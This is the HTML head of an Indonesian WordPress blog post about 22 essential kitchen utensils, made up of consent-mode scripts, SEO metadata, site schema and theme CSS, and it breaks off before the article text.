

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rupawon.com/macam-macam-peralatan-dapur/
body_size: 25241
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11">  <script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>22 Macam-Macam Peralatan Dapur Yang Wajib Anda Miliki</title><meta name="description" content="Berikut ini macam-macam peralatan dapur yang wajib Anda miliki di rumah agar kegiatan memasak menjadi lebih menyenangkan."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://rupawon.com/macam-macam-peralatan-dapur/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="22 Macam-Macam Peralatan Dapur Yang Wajib Anda Miliki" /><meta property="og:description" content="Berikut ini macam-macam peralatan dapur yang wajib Anda miliki di rumah agar kegiatan memasak menjadi lebih menyenangkan." /><meta property="og:url" content="https://rupawon.com/macam-macam-peralatan-dapur/" /><meta property="og:site_name" content="Rupawon" /><meta property="article:section" content="Tips" /><meta property="og:updated_time" content="2020-09-01T07:37:53+07:00" /><meta property="og:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg" /><meta property="og:image:secure_url" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg" /><meta property="og:image:width" content="225" /><meta property="og:image:height" content="225" /><meta property="og:image:alt" content="macam-macam peralatan dapur" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-09-09T13:30:11+07:00" /><meta property="article:modified_time" content="2020-09-01T07:37:53+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="22 Macam-Macam Peralatan Dapur Yang Wajib Anda Miliki" /><meta name="twitter:description" content="Berikut ini macam-macam peralatan dapur yang wajib Anda miliki di rumah agar kegiatan memasak menjadi lebih menyenangkan." /><meta name="twitter:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Hafizah el-Husna" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://rupawon.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-3.356313898392792","longitude":" 114.62645989415014"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-3.356313898392792, 114.62645989415014","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"}},{"@type":["LocalBusiness","Organization"],"@id":"https://rupawon.com/#organization","name":"Rupawon","url":"https://rupawon.com","email":"hello@rupawon.com","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"},"logo":{"@type":"ImageObject","@id":"https://rupawon.com/#logo","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","contentUrl":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","caption":"Rupawon","inLanguage":"en-US","width":"1080","height":"1080"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-17:00"],"location":{"@id":"https://rupawon.com/#place"},"image":{"@id":"https://rupawon.com/#logo"},"telephone":"+628999901222"},{"@type":"WebSite","@id":"https://rupawon.com/#website","url":"https://rupawon.com","name":"Rupawon","alternateName":"Rpwn","publisher":{"@id":"https://rupawon.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg?strip=all","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg?strip=all","width":"225","height":"225","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rupawon.com/macam-macam-peralatan-dapur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rupawon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rupawon.com/tips/","name":"Tips"}},{"@type":"ListItem","position":"3","item":{"@id":"https://rupawon.com/macam-macam-peralatan-dapur/","name":"22 Macam-Macam Peralatan Dapur yang Wajib Anda Miliki"}}]},{"@type":"WebPage","@id":"https://rupawon.com/macam-macam-peralatan-dapur/#webpage","url":"https://rupawon.com/macam-macam-peralatan-dapur/","name":"22 Macam-Macam Peralatan Dapur Yang Wajib Anda Miliki","datePublished":"2019-09-09T13:30:11+07:00","dateModified":"2020-09-01T07:37:53+07:00","isPartOf":{"@id":"https://rupawon.com/#website"},"primaryImageOfPage":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg?strip=all"},"inLanguage":"en-US","breadcrumb":{"@id":"https://rupawon.com/macam-macam-peralatan-dapur/#breadcrumb"}},{"@type":"BlogPosting","headline":"22 Macam-Macam Peralatan Dapur Yang Wajib Anda Miliki","datePublished":"2019-09-09T13:30:11+07:00","dateModified":"2020-09-01T07:37:53+07:00","author":{"@type":"Person","name":"Hafizah el-Husna"},"description":"Berikut ini macam-macam peralatan dapur yang wajib Anda miliki di rumah agar kegiatan memasak menjadi lebih menyenangkan.","name":"22 Macam-Macam Peralatan Dapur Yang Wajib Anda Miliki","articleSection":"Tips","@id":"https://rupawon.com/macam-macam-peralatan-dapur/#schema-29240","isPartOf":{"@id":"https://rupawon.com/macam-macam-peralatan-dapur/#webpage"},"publisher":{"@id":"https://rupawon.com/#organization"},"image":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg?strip=all"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rupawon.com/macam-macam-peralatan-dapur/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ekww4sdvpir.exactdn.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='preconnect' href='//ekww4sdvpir.exactdn.com' />
<link rel='preconnect' href='//ekww4sdvpir.exactdn.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Feed" href="https://rupawon.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Comments Feed" href="https://rupawon.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fmacam-macam-peralatan-dapur%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fmacam-macam-peralatan-dapur%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_94fca7584342265b60684d2d3c32c842.css?m=831' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?m=1767704832' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_0fe68df8e2e1159f9c3299797ad55a16.css?m=1768785655' media='all' /><link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&#038;display=swap' media='all' /><link rel='stylesheet' id='ct-main-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-page-title-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-sidebar-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-elementor-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-cf-7-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?m=1768785594' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-1275{--e-global-color-primary:#7456F1;--e-global-color-secondary:#5E3FDE;--e-global-color-text:#4D5D6D;--e-global-color-accent:#102136;--e-global-color-c583432:#FFFFFF;--e-global-color-01b4095:#000000;--e-global-color-b9533a0:#6FDF82;--e-global-color-21f0615:#5AB96A;--e-global-color-35d7cb4:#1C4523;--e-global-color-8894275:#1A251C;--e-global-color-0618f77:#344054;--e-global-color-d344a47:#1D2939;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c10aaa1-font-family:"Poppins";--e-global-typography-46a8acb-font-family:"DM Sans";--e-global-typography-46a8acb-font-size:18px;--e-global-typography-46a8acb-font-weight:400;--e-global-typography-46a8acb-line-height:30px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{background-color:var( --e-global-color-b9533a0 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:var( --e-global-color-d344a47 );border-radius:8px 8px 8px 8px;padding:14px 18px 14px 18px;}.elementor-kit-1275 button:hover,.elementor-kit-1275 button:focus,.elementor-kit-1275 input[type="button"]:hover,.elementor-kit-1275 input[type="button"]:focus,.elementor-kit-1275 input[type="submit"]:hover,.elementor-kit-1275 input[type="submit"]:focus,.elementor-kit-1275 .elementor-button:hover,.elementor-kit-1275 .elementor-button:focus{background-color:var( --e-global-color-21f0615 );color:var( --e-global-color-d344a47 );}.elementor-kit-1275 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1275 label{color:var( --e-global-color-d344a47 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-kit-1275 input:not([type="button"]):not([type="submit"]),.elementor-kit-1275 textarea,.elementor-kit-1275 .elementor-field-textual{font-family:"DM Sans", Sans-serif;font-size:16px;line-height:20px;color:var( --e-global-color-d344a47 );background-color:var( --e-global-color-c583432 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#D0D5DD;border-radius:8px 8px 8px 8px;padding:10px 14px 10px 14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;--container-default-padding-top:0px;--container-default-padding-right:80px;--container-default-padding-bottom:0px;--container-default-padding-left:80px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:0px;--container-default-padding-right:40px;--container-default-padding-bottom:0px;--container-default-padding-left:40px;}}@media(max-width:767px){.elementor-kit-1275{--e-global-typography-46a8acb-font-size:16px;--e-global-typography-46a8acb-line-height:28px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{font-size:12px;line-height:16px;padding:12px 16px 12px 16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;--container-default-padding-top:0px;--container-default-padding-right:16px;--container-default-padding-bottom:0px;--container-default-padding-left:16px;}}
.elementor-7270 .elementor-element.elementor-element-e96cd76{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-7270 .elementor-element.elementor-element-e96cd76:not(.elementor-motion-effects-element-type-background), .elementor-7270 .elementor-element.elementor-element-e96cd76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-fdfcc91.elementor-element{--align-self:flex-start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91{text-align:start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:138px;height:42px;object-fit:contain;object-position:center center;}.elementor-7270 .elementor-element.elementor-element-0994421{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb.elementor-element{--align-self:center;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-underline .elementor-item:after,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-overline .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7270 .elementor-element.elementor-element-d091081{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);}.elementor-7270:not(.elementor-motion-effects-element-type-background), .elementor-7270 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7270 .elementor-element.elementor-element-1c6b1a6{text-align:end;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:32px;height:32px;object-fit:contain;}}@media(max-width:767px){.elementor-7270 .elementor-element.elementor-element-e96cd76{--min-height:80px;}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:104px;height:32px;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:24px;height:24px;}}@media(min-width:768px){.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-d091081{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-9f3e755 */.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 a .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e96cd76 */.elementor-7270 .elementor-element.elementor-element-e96cd76 {
    backdrop-filter: blur(15px);
}/* End custom CSS */
.elementor-7324 .elementor-element.elementor-element-3a7421c{--display:flex;}.elementor-7324 .elementor-element.elementor-element-9b1cd6a{--display:flex;--gap:64px 0px;--row-gap:64px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-d5bad36{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 64px;--row-gap:0px;--column-gap:64px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:64px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-7324 .elementor-element.elementor-element-3efc034 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-7324 .elementor-element.elementor-element-3efc034{text-align:start;}.elementor-7324 .elementor-element.elementor-element-3efc034 img{width:148px;height:44px;object-fit:contain;object-position:center center;}.elementor-7324 .elementor-element.elementor-element-02c8380 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-7324 .elementor-element.elementor-element-02c8380 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:28px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-ed8ec47{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 56px;--row-gap:0px;--column-gap:56px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-a3064a4.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon i{color:var( --e-global-color-c583432 );transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon svg{fill:var( --e-global-color-c583432 );transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0{--e-icon-list-icon-size:24px;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-text{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:30px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item{color:#D0D5DD;fill:#D0D5DD;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b9533a0 );fill:var( --e-global-color-b9533a0 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:24px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-029e5f8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;line-height:26px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon i{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon svg{fill:#D0D5DD;transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7324:not(.elementor-motion-effects-element-type-background), .elementor-7324 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7324{padding:64px 0px 48px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324{padding:48px 0px 48px 0px;}}@media(max-width:767px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--padding-top:0px;--padding-bottom:32px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--gap:16px 0px;--row-gap:16px;--column-gap:0px;--padding-top:32px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-7324 